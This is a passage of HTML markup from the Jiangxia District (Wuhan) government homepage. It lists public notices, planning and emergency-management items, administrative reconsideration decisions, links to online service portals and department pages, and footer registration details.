    <!--/新闻--> 
    <div class="g-blk20"></div> 
    <!--宣传条--> 
    <div class="g-ztpic"> 
     <div class="col-sm-4 col-xs-12"> 
      <a href=""> <img class="img-responsive w100p" src="" /> </a> 
     </div> 
     <div class="col-sm-4 col-xs-12"> 
      <a href=""> <img class="img-responsive w100p" src="" /> </a> 
     </div> 
     <div class="col-sm-4 col-xs-12"> 
      <a href=""> <img class="img-responsive w100p" src="" /> </a> 
     </div> 
    </div> 
    <!--/宣传条--> 
   </div> 
   <div class="g-blk16"></div> 
  </div> 
  <!--/新闻列表--> 
  <div class="g-blk16 hidden-xs"></div> 
  <div class="container">
    <div class="row"> 
      <div class="" id="pic3"> 
        <div class=""> 
         <a href="./zzzq/" target="_blank"> <img class="img-responsive" src="./images/zzzq_index.jpg" /></a> 
        </div> 
        <div class=""> 
          <a href="./ztzl/ywjyrx/" target="_blank"> <img class="img-responsive" src="./images/jyzt_index.jpg" /></a> 
         </div> 
         <div class=""> 
          <a href="./ztzl/qjsfw/" target="_blank"> <img class="img-responsive" src="./images/qjsfw_index.jpg" /></a> 
       </div> 
       <!-- <div class="swiper-button-next"></div> 
       <div class="swiper-button-prev"></div>  -->
      </div> 
     </div> 
  </div>
  <div class="g-blk16 hidden-xs"></div>
  <div class="container"> 
   <div class="row"> 
    <!--政务公开--> 
    <div class="col-md-4 col-sm-12"> 
     <div class="m-side bg-fff bse1"> 
      <div class="m-tnm"> 
       <span class="u-txt"><a>政府信息公开</a></span> 
      </div> 
      <div class="m-area"> 
       <div class="col-xs-4">
        <a href="./xxgk_22343/xxgkgd_22345/" class="u-gk">信息公开规定</a>
       </div> 
       <div class="col-xs-4">
        <a href="./xxgk_22343/xxgkzn_22346/" class="u-gk">信息公开指南</a>
       </div> 
       <div class="col-xs-4">
        <a href="./xxgk_22343/zfxxgkndgzbg_22347/" class="u-gk">信息公开年报</a>
       </div> 
       <div class="col-xs-4">
        <a href="./xxgk_22343/zfgzbg_22344/" class="u-gk">政府工作报告</a>
       </div> 
       <div class="col-xs-4">
        <a href="./xxgk_22343/xxgkzn_22346/" class="u-gk">依申请公开</a>
       </div> 
       <div class="col-xs-4">
        <a href="./xxgk_22343/zc/qtwj/xz_22354/" class="u-gk">政府文件</a>
       </div> 
       <div class="g-blk12"></div> 
       <!--装饰线--> 
       <div class="bdsd col-xs-12"></div> 
       <!--end--> 
       <!--切换--> 
       <div class="col-xs-12"> 
        <div class="row"> 
         <div class="tab-gk"> 
          <!--此样式无实际代码仅作为选项卡切换使用--> 
          <ul class="gh-tab m-hg"> 
           <!--注意替换栏目名称--> 
           <li class="default"><a href="./xxgk_22343/zc/qtwj/gsgg_22348/" hidefocus="true">公示公告</a></li> 
           <li><a href="./xxgk_22343/xxgkml_22349/ghjh_22433/" hidefocus="true">规划计划 </a></li> 
           <li><a href="./xxgk_22343/xxgkml_22349/yjgl_22431/" hidefocus="true">应急管理</a></li> 
           <li><a href="./xxgk_22343/xxgkml_22349/xzfy_22438/" hidefocus="true">行政复议</a></li> 
          </ul> 
         </div> 
         <div class="swiper-container" id="gh-tab"> 
          <div class="swiper-wrapper"> 
           <div class="swiper-slide  pd-60"> 
            <div class="hidden-xs m-lst30"> 
             <ul> 
              
								  <li><span class="time">01-21</span><em>•</em> <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260121_2715309.shtml">江夏区2025年7月1日到12月31日规模养殖场动物疫病强制免疫“...</a> </li> 
	            
								  <li><span class="time">01-21</span><em>•</em> <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260121_2715285.shtml">2025年度江夏区“揭榜挂帅”项目 拟立项项目的公示</a> </li> 
	            
								  <li><span class="time">01-21</span><em>•</em> <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202211/t20221122_2100898.shtml">武汉市江夏区文化和旅游局行政执法主体公示</a> </li> 
	            
								  <li><span class="time">01-21</span><em>•</em> <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260121_2715026.shtml">江夏区就业创业服务补贴公示</a> </li> 
	            
								  <li><span class="time">01-20</span><em>•</em> <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260120_2714882.shtml">江夏区2024年度第四批失业保险稳岗返还预审通过名单公示</a> </li> 
	            
             </ul> 
            </div> 
            <!--移动版--> 
            <div class="hidden-sm hidden-md hidden-lg"> 
             <div class="wap-section"> 
              <div class="section"> 
               <!--显示6条数据--> 
                
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260121_2715309.shtml" title="江夏区2025年7月1日到12月31日规模养殖场动物疫病强制免疫“先打后补”补助资金公示"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">江夏区2025年7月1日到12月31日规模养殖场动物疫病强制免疫“先打后补”补助资金公示</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区农业农村局</span> 
               <span class="pubtime">01-21</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260121_2715285.shtml" title="2025年度江夏区“揭榜挂帅”项目 拟立项项目的公示"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">2025年度江夏区“揭榜挂帅”项目 拟立项项目的公示</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区经济信息化和科技创新局</span> 
               <span class="pubtime">01-21</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202211/t20221122_2100898.shtml" title="武汉市江夏区文化和旅游局行政执法主体公示"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">武汉市江夏区文化和旅游局行政执法主体公示</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区文旅局</span> 
               <span class="pubtime">01-21</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260121_2715026.shtml" title="江夏区就业创业服务补贴公示"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">江夏区就业创业服务补贴公示</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区人力资源和社会保障局</span> 
               <span class="pubtime">01-21</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/zc/qtwj/gsgg_22348/202601/t20260120_2714882.shtml" title="江夏区2024年度第四批失业保险稳岗返还预审通过名单公示"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">江夏区2024年度第四批失业保险稳岗返还预审通过名单公示</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区人力资源和社会保障局</span> 
               <span class="pubtime">01-20</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
              </div> 
             </div> 
            </div> 
           </div> 
           <div class="swiper-slide  pd-60"> 
            <div class="hidden-xs m-lst30"> 
             <ul> 
              
								  <li><span class="time">05-19</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/ghjh_22433/sswgh/202505/t20250519_2583016.shtml">江夏区安山街余咀村村庄规划</a> </li> 
	                 
								  <li><span class="time">04-22</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/ghjh_22433/sswgh/202504/t20250422_2570715.shtml">江夏区安山街八一村村庄规划</a> </li> 
	                 
								  <li><span class="time">04-18</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/ghjh_22433/sswgh/202504/t20250422_2570785.shtml">江夏区F020203、F020205管理单元（金口新城三期北地块）控制...</a> </li> 
	                 
								  <li><span class="time">04-15</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/ghjh_22433/sswgh/202505/t20250514_2581271.shtml">江夏区山坡街绿化村村庄规划公示</a> </li> 
	                 
								  <li><span class="time">04-14</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/ghjh_22433/sswgh/202504/t20250414_2566559.shtml">《江夏区湖泗街七海村村庄规划（简明）》公示</a> </li> 
	                 
             </ul> 
            </div> 
            <!--移动版--> 
            <div class="hidden-sm hidden-md hidden-lg"> 
             <div class="wap-section"> 
              <div class="section"> 
                
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/ghjh_22433/202511/t20251124_2682332.shtml" title="武汉市新城组群F010901管理单元（江夏客厅商务地块）控制性详细规划导则修改公示"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">武汉市新城组群F010901管理单元（江夏客厅商务地块）控制性详细规划导则修改公示</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区自然资源和城乡建设局</span> 
               <span class="pubtime">11-24</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/ghjh_22433/202511/t20251124_2682326.shtml" title="新城组群F0101编制单元（纸坊城中村改造启动区）控制性详细规划导则修改公示"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">新城组群F0101编制单元（纸坊城中村改造启动区）控制性详细规划导则修改公示</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区自然资源和城乡建设局</span> 
               <span class="pubtime">11-24</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
              </div> 
             </div> 
            </div> 
           </div> 

			<div class="swiper-slide  pd-60"> 
            <div class="hidden-xs m-lst30"> 
             <ul> 
              
								  <li><span class="time">01-07</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202601/t20260107_2707802.shtml">关于暂无应急预案更新的说明</a> </li> 
	                  
								  <li><span class="time">03-03</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202503/t20250303_2542499.shtml">江夏区2024年度国家综合性消防救援队伍 退出消防员转岗安置岗...</a> </li> 
	                  
								  <li><span class="time">03-25</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202403/t20240325_2378582.shtml">关于暂无应急预案更新的说明</a> </li> 
	                  
								  <li><span class="time">02-24</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202306/t20230617_2217766.shtml">江夏区文化和旅游局涉旅突发事件应急预案</a> </li> 
	                  
								  <li><span class="time">02-23</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202306/t20230617_2217768.shtml">江夏区文化和旅游局公共文化场所和文化活动突发事件应急预案</a> </li> 
	                  
             </ul> 
            </div> 
            <!--移动版--> 
            <div class="hidden-sm hidden-md hidden-lg"> 
             <div class="wap-section"> 
              <div class="section"> 
               <!--显示6条数据--> 
                
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202601/t20260107_2707802.shtml" title="关于暂无应急预案更新的说明"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">关于暂无应急预案更新的说明</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区应急管理局</span> 
               <span class="pubtime">01-07</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202503/t20250303_2542499.shtml" title="江夏区2024年度国家综合性消防救援队伍 退出消防员转岗安置岗位计划表"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">江夏区2024年度国家综合性消防救援队伍 退出消防员转岗安置岗位计划表</h3> 
              <div class="detail"> 
               <span class="news-source">区应急管理局</span> 
               <span class="pubtime">03-03</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202403/t20240325_2378582.shtml" title="关于暂无应急预案更新的说明"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">关于暂无应急预案更新的说明</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区应急管理局</span> 
               <span class="pubtime">03-25</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202306/t20230617_2217766.shtml" title="江夏区文化和旅游局涉旅突发事件应急预案"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">江夏区文化和旅游局涉旅突发事件应急预案</h3> 
              <div class="detail"> 
               <span class="news-source"></span> 
               <span class="pubtime">02-24</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/yjgl_22431/202306/t20230617_2217768.shtml" title="江夏区文化和旅游局公共文化场所和文化活动突发事件应急预案"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">江夏区文化和旅游局公共文化场所和文化活动突发事件应急预案</h3> 
              <div class="detail"> 
               <span class="news-source"></span> 
               <span class="pubtime">02-23</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
              </div> 
             </div> 
            </div> 
           </div> 
		   
		   <div class="swiper-slide  pd-60"> 
            <div class="hidden-xs m-lst30"> 
             <ul> 
              
								  <li><span class="time">12-19</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711839.shtml">夏政复〔2025〕471号</a> </li> 
	                  
								  <li><span class="time">12-18</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711836.shtml">夏政复〔2025〕470号</a> </li> 
	                  
								  <li><span class="time">10-29</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711832.shtml">夏政复〔2025〕408号</a> </li> 
	                  
								  <li><span class="time">09-26</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711829.shtml">夏政复〔2025〕262号</a> </li> 
	                  
								  <li><span class="time">07-15</span><em>•</em> <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711817.shtml">夏政复〔2025〕154号</a> </li> 
	                  
             </ul> 
            </div> 
            <!--移动版--> 
            <div class="hidden-sm hidden-md hidden-lg"> 
             <div class="wap-section"> 
              <div class="section"> 
               <!--显示6条数据--> 
                
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711842.shtml" title="夏政复〔2025〕493号"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">夏政复〔2025〕493号</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区司法局</span> 
               <span class="pubtime">01-04</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711839.shtml" title="夏政复〔2025〕471号"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">夏政复〔2025〕471号</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区司法局</span> 
               <span class="pubtime">12-19</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711836.shtml" title="夏政复〔2025〕470号"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">夏政复〔2025〕470号</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区司法局</span> 
               <span class="pubtime">12-18</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202601/t20260115_2711832.shtml" title="夏政复〔2025〕408号"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">夏政复〔2025〕408号</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区司法局</span> 
               <span class="pubtime">10-29</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
								 <article class="news-card card-type-news"> 
            <!--有缩略图--> 
            <!--无缩略图--> 
            <a href="./xxgk_22343/xxgkml_22349/xzfy_22438/202511/t20251121_2681480.shtml" title="夏政复〔2025〕397号"> 
             <div class="news-info col-xs-12"> 
              <h3 class="title">夏政复〔2025〕397号</h3> 
              <div class="detail"> 
               <span class="news-source">江夏区司法局</span> 
               <span class="pubtime">10-21</span> 
              </div> 
             </div> </a> 
            <!--/无缩略图--> 
           </article>
	                  
              </div> 
             </div> 
            </div> 
           </div>
          </div> 
         </div> 
        </div> 
       </div> 
       <!--切换end--> 
      </div> 
     </div> 
    </div> 
    <!--网上服务--> 
    <div class="col-md-4 col-sm-12"> 
     <div class="m-md bg-fff bse1"> 
      <div class="m-tnm"> 
       <span class="u-txt"><a>办事服务</a></span> 
      </div> 
      <div class="m-ggfw clearfix"> 
	   <h3><span>主题查询</span><a href="http://zwfw.hubei.gov.cn/s/index.html?areaId=420115000000" target="_blank"></a></h3>
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/fw/frfw.html?type=zt&code=110">医疗卫生</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=11420115010898563X">水利水务</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/fw/frfw.html?type=zt&code=075">农林牧渔</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=11420115010898299J">交通运输</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/fw/grfw.html?type=zt&code=130">环保绿化</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/fw/grfw.html?type=zt&code=115">公共安全</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/fw/grfw.html?type=zt&code=070">规划建设</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/search/search.html?Keyword=%E8%B5%84%E8%B4%A8%E8%AE%A4%E8%AF%81&p_region_code=420115000000&curText=%E6%B1%9F%E5%A4%8F%E5%8C%BA">资质认证</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=11420115010898280M">招商引资</a>   
       </div> 
	   
		<div class="col-xs-2"> 
        <a href="http://zwfw.hubei.gov.cn/webview/bszn/bmsy.html?department=9142011517826816X2">供水服务</a>   
       </div> 
	   
      </div> 
      <div class="m-zwgk-column clearfix"> 
	   <h3><span>部门导航</span></h3>
       
		<div class="u-zwgk-column col-xs-4"> 
        <a href="./gzfw_22439/bmbs_22441/202309/t20230927_2271924.shtml">江夏区人社局公布...</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="./gzfw_22439/bmbs_22441/202007/t20200706_1390689.shtml">江夏市民服务热线...</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=11420115737507981T">区发展和改革局</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=1142011572579360XP">区民政局</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=11420115724664291T">区人社局</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=114201157551261549">区城市管理执法局</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=11420115010898563X">区水务和湖泊局</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=11420115MB0T61600U">区教育局</a>   
       </div> 
	   
		<div class="u-zwgk-column col-xs-4"> 
        <a href="http://zwfw.hubei.gov.cn/s/web/bszn/bmsy.html?department=114201150108979239">区司法局</a>   
       </div> 
	   
	   <div class="b-bsfw-pic col-xs-6">
		<a href="http://zwfw.hubei.gov.cn/s/web/zwgk/qzqd.html"><img src="./material/images/gk-02.png" /><span>行政职权目录</span></a>
	   </div>
	   <div class="b-bsfw-pic col-xs-6">
		<a href="http://zwfw.hubei.gov.cn/s/index.html?areaId=420115000000"><img src="./material/images/hd-01.png" /><span>政务服务中心</span></a>
	   </div>
      </div> 
     </div> 
    </div>
    <!--互动交流--> 
    <div class="col-md-4 col-sm-12"> 
     <div class="m-rside bg-fff bse1"> 
      <div class="m-tnm"> 
       <span class="u-txt"><a>互动交流</a></span> 
      </div> 
      <!--小图标循环--> 
      <div class="m-area"> 
       <!--小图标循环--> 
       <div class="col-xs-4 col-sm-4 col-md-4"> 
        <div class="m-hd"> 
         <div class="ico-hd-01"></div> 
         <div class="tnm">
          <a target="_blank" href="./hdjl_22443/myzj_22447/">调查征集</a>
         </div> 
        </div> 
       </div> 
       <div class="col-xs-4 col-sm-4 col-md-4"> 
        <div class="m-hd"> 
         <div class="ico-hd-02"></div> 
         <div class="tnm">
          <a target="_blank"  href="https://wsxf.xinfang.gov.cn/mail/views/tsqqPage.html?id=f653778bd2f24b7b81dd24d9c9816430">我要写信</a>
         </div>
        </div>
       </div>
       <div class="col-xs-4 col-sm-4 col-md-4">
         <div class="m-hd"> 
          <div class="ico-hd-03"></div> 
          <div class="tnm">
           <a target="_blank"  href="https://wsxf.xinfang.gov.cn/mail/views/searchrecord.html?type=1&id=f653778bd2f24b7b81dd24d9c9816430">我要查询</a>
          </div> 
         </div>
       </div> 
       <!--装饰线--> 
       <div class="bdsd col-xs-12"></div> 
       <!--end--> 
       <!--切换--> 
       <div class="col-xs-12"> 
        <div class="row"> 
         <div class="tab-gk"> 
          <!--此样式无实际代码仅作为选项卡切换使用--> 
          <ul class="gk-tab m-hg"> 
           <!--注意替换栏目名称--> 
           <li><a href="./hdjl_22443/myzj_22447/" hidefocus="true">民意征集</a></li> 
          </ul> 
         </div> 
         <div class="swiper-container" id="gk-tab"> 
          <div class="swiper-wrapper"> 
           </div>
			<div class="swiper-slide  pd-60"> 
            <div class="hidden-xs m-lst30"> 
             <ul id="share"></ul>
            </div> 
            <!--移动版--> 
            <div class="hidden-sm hidden-md hidden-lg"> 
             <div class="wap-section"> 
              <div class="section"  id="m_share"></div>
             </div> 
            </div> 
           </div>
          </div> 
         </div> 
        </div> 
       </div> 
       <!--切换end--> 
      </div> 
      <!--end--> 
     </div> 
    </div> 
   </div> 
  <!--s end--> 
  <div class="g-blk16 hidden-xs"></div> 
  <div class="container bse1"> 
   <div class="row"> 
    <div class="swiper-container" id="xct"> 
     <div class="swiper-wrapper"> 
      	 
      <div class="swiper-slide"> 
       <a href="https://www.jiangxia.gov.cn/ztzl/sqxzjc/" target="_blank"> <img class="img-responsive" src="./ztzl/202512/W020251222588202880289.jpg"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="https://www.jiangxia.gov.cn/ztzl/qjsfw/flyz" target="_blank"> <img class="img-responsive" src="./ztzl/202408/W020250414519941042605.jpg"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="https://www.jiangxia.gov.cn/ztzl/cjrhpwkzt/index.shtml" target="_blank"> <img class="img-responsive" src="./ztzl/202405/W020240510352065860572.jpg"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="https://www.jiangxia.gov.cn/ztzl/ytyblw/" target="_blank"> <img class="img-responsive" src="./ztzl/202309/W020241112611046619297.jpg"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="https://www.creditchina.gov.cn/home/zxzl/" target="_blank"> <img class="img-responsive" src="./ztzl/202305/W020230530403796080996.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="https://www.jiangxia.gov.cn/ztzl/gfxwjk/index.shtml" target="_blank"> <img class="img-responsive" src="./ztzl/202212/W020221216565475745678.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="http://www.jiangxia.gov.cn/ztzl/zcwdpt/index.shtml" target="_blank"> <img class="img-responsive" src="./ztzl/202212/W020221216565927491140.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="https://www.jiangxia.gov.cn/ztzl/yhyshjzl/zcwjyhyshjzl/" target="_blank"> <img class="img-responsive" src="./ztzl/202201/W020220120548543348675.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="http://www.jiangxia.gov.cn/ztzl/jwzl/" target="_blank"> <img class="img-responsive" src="./ztzl/202112/W020211215612506699280.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="http://www.jiangxia.gov.cn/ztzl/lwlb/index.shtml" target="_blank"> <img class="img-responsive" src="./ztzl/202011/W020201110403405403357.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="http://www.wuhan.gov.cn/zwgk/zdly/sdgjz/" target="_blank"> <img class="img-responsive" src="./ztzl/202011/W020201110403104374594.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="http://www.wuhan.gov.cn/zwgk/zdly/shfgf/" target="_blank"> <img class="img-responsive" src="./ztzl/202011/W020201110402805344095.png"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="http://www.jiangxia.gov.cn/xxgk_22343/xxgkml_22349/cwgk_22359/index.shtml" target="_blank"> <img class="img-responsive" src="./ztzl/202004/W020200424605825508646.jpg"> </a> 
      </div> 
    	 
      <div class="swiper-slide"> 
       <a href="https://credit.wuhan.gov.cn/creditpublicty.html?xingzhenggongs=1" target="_blank"> <img class="img-responsive" src="./ztzl/202004/W020200424605380766772.jpg"> </a> 
      </div> 
     
     </div> 
     <div class="swiper-button-next"></div> 
     <div class="swiper-button-prev"></div> 
    </div> 
   </div> 
  </div> 
  <div class="g-blk20"></div> 

  <!--通用版权开始 --> 
  <!-- <script id="_trs_ta_js" src="//ta.trs.cn/c/js/ta.js?mpid=3427" async="async" defer="defer"></script> -->
<style>
  .footerpc .text {
      padding: 0px 15px 10px 15px;
  }
.footer_wxwb {margin: 12px 0 0 20px;}
.footer_wxwb p {width: 110px;padding-top: 5px;line-height: 30px;color: #646464;text-align: center;font-size: 18px;margin: 0 auto;}
.footer_ewm{width: 100px;padding-top: 5px;color: #646464;text-align: center;font-size: 12px;margin: 0 auto;}
.footer_ewm p{margin-top: 10px;}
.footer{padding: 10px 0 20px 0;}
.hoverEwm{position: absolute;bottom: -100px;right: -134px;z-index: 99;}
.hoverEwm.hide {display: none;}
.footer_wbImg{width: 55px;height: 55px;}
.footer_wx{position: relative;display: inline;}
.footerpc{overflow: unset;}
  </style>
  <div class="g-blk10 ft-tp"></div> 
    <!--版权--> 
    <div class="footer hidden-print"> 
     <div class="container"> 
      <!--WEB版权--> 
      <div class="row clearfix mt-15 hidden-xs"> 
       <div class="footerpc"> 
        <div class="col-xs-12 col-md-3 col-sm-3" style="margin-top: 20px;"> 
         <!--国办纠错--> 
         <span class="error-icon"><a onclick="Link('4201150027')" target="_blank">
                          <img src="./material/images/pic01.png" alt="" />
                      </a></span> 
         <!--/国办纠错--> 
         <!--党政机关标识--> 
         <span class="gov-icon">
          <span id="_ideConac">
              <a href="https://bszs.conac.cn/sitename?method=show&amp;id=548E18DF04BF17B6E053012819AC6094" target="_blank">
                  <img src="https://dcs.conac.cn/image/red.png" />
              </a>
          </span>
         </span>      		
          <!--/党政机关标识--> 
        </div> 
        <div class="col-sm-6 col-md-6 col-xs-12 text" style="margin-top: 20px;"> 
         <p> <span>武汉市江夏区人民政府</span>  <span class="linkWe"><a href="./wzdt/"  target="_blank">网站地图</a></span> </p> 
         <p> <span>网站标识码：4201150027 </span> <span><a href="https://beian.miit.gov.cn/" target="_blank">鄂ICP备2022007930号</a></span> <span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42011502000710" target="_blank"><img src="./material/images/ghs.png" />鄂公网安备 61011202000172号</a></span> </p> 
         <p> <span>网站问题反馈电话：027-81568007 </span><span>举报邮箱：jiangxiawebrpt@163.com </span> </p> 
        </div> 
        <div class="col-sm-3 col-md-3 col-xs-12">
          <div class="fl footer_ewm">
            <a href="https://tousu.www.gov.cn/dc/index.htm" target="_blank"><img src="./material/images/tsewm2.jpg" width="90" height="90" /></a>
            <p><a href="https://tousu.www.gov.cn/dc/index.htm" target="_blank">阻碍民营经济发展壮大问题线索征集</a></p>
          </div>
          <div class="fl footer_wxwb">
